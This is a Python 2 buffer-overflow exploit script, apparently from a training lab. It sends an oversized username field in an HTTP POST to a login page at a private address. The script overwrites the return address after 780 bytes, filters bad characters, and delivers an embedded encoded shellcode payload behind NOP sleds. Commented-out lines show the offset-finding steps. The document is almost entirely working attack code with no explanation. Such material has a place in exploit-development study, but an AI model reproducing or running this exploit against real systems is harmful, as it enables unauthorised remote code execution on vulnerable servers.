 #!/usr/bin/python
import socket
import sys
c = ""
cl = []
badchar = [0x00,0x0A,0x0D,0x25,0x26,0x2B,0x3D]
for ch in range (0x00 , 0xFF+1):
if ch not in badchar:
cl.append(chr(ch))
for i in cl:
c += i
#input(c)
payload = (
"\xdb\xc4\xd9\x74\x24\xf4\x5f\x31\xc9\xbe\xd7\xb4\xbd\xba\xb1"
"\x52\x31\x77\x17\x03\x77\x17\x83\x10\xb0\x5f\x4f\x62\x51\x1d"
"\xb0\x9a\xa2\x42\x38\x7f\x93\x42\x5e\xf4\x84\x72\x14\x58\x29"
"\xf8\x78\x48\xba\x8c\x54\x7f\x0b\x3a\x83\x4e\x8c\x17\xf7\xd1"
"\x0e\x6a\x24\x31\x2e\xa5\x39\x30\x77\xd8\xb0\x60\x20\x96\x67"
"\x94\x45\xe2\xbb\x1f\x15\xe2\xbb\xfc\xee\x05\xed\x53\x64\x5c"
"\x2d\x52\xa9\xd4\x64\x4c\xae\xd1\x3f\xe7\x04\xad\xc1\x21\x55"
"\x4e\x6d\x0c\x59\xbd\x6f\x49\x5e\x5e\x1a\xa3\x9c\xe3\x1d\x70"
"\xde\x3f\xab\x62\x78\xcb\x0b\x4e\x78\x18\xcd\x05\x76\xd5\x99"
"\x41\x9b\xe8\x4e\xfa\xa7\x61\x71\x2c\x2e\x31\x56\xe8\x6a\xe1"
"\xf7\xa9\xd6\x44\x07\xa9\xb8\x39\xad\xa2\x55\x2d\xdc\xe9\x31"
"\x82\xed\x11\xc2\x8c\x66\x62\xf0\x13\xdd\xec\xb8\xdc\xfb\xeb"
"\xbf\xf6\xbc\x63\x3e\xf9\xbc\xaa\x85\xad\xec\xc4\x2c\xce\x66"
"\x14\xd0\x1b\x28\x44\x7e\xf4\x89\x34\x3e\xa4\x61\x5e\xb1\x9b"
"\x92\x61\x1b\xb4\x39\x98\xcc\x7b\x15\xd5\xab\x14\x64\x19\xb5"
"\x5f\xe1\xff\xdf\x8f\xa4\xa8\x77\x29\xed\x22\xe9\xb6\x3b\x4f"
"\x29\x3c\xc8\xb0\xe4\xb5\xa5\xa2\x91\x35\xf0\x98\x34\x49\x2e"
"\xb4\xdb\xd8\xb5\x44\x95\xc0\x61\x13\xf2\x37\x78\xf1\xee\x6e"
"\xd2\xe7\xf2\xf7\x1d\xa3\x28\xc4\xa0\x2a\xbc\x70\x87\x3c\x78"
"\x78\x83\x68\xd4\x2f\x5d\xc6\x92\x99\x2f\xb0\x4c\x75\xe6\x54"
"\x08\xb5\x39\x22\x15\x90\xcf\xca\xa4\x4d\x96\xf5\x09\x1a\x1e"
"\x8e\x77\xba\xe1\x45\x3c\xca\xab\xc7\x15\x43\x72\x92\x27\x0e"
"\x85\x49\x6b\x37\x06\x7b\x14\xcc\x16\x0e\x11\x88\x90\xe3\x6b"
"\x81\x74\x03\xdf\xa2\x5c"
)
inputBuffer = ("A" * 780) + "\x83\x0C\x09\x10" + ("\x90" * 20) + payload + ("\x90" * 20)
#inputBuffer = ("A" * 780) + ("B" * 4) + ("C" * 4)
#inputBuffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6
content = "username=" + inputBuffer + "&password=A"
buffer = "POST /login HTTP/1.1\r\n"
buffer += "Host: 192.168.167.10\r\n"
buffer += "User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Fire fox/52.0\r\n"
buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 \r\n"
buffer += "Accept-Language: en-US,en;q=0.5\r\n"
buffer += "Referer: http://192.168.167.10/login\r\n"
buffer += "Connection: close\r\n"
buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
buffer += "Content-Length: "+str(len(content))+"\r\n"
buffer += "\r\n"
buffer += content
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.167.10", 80))
s.send(buffer)
print "Yee?"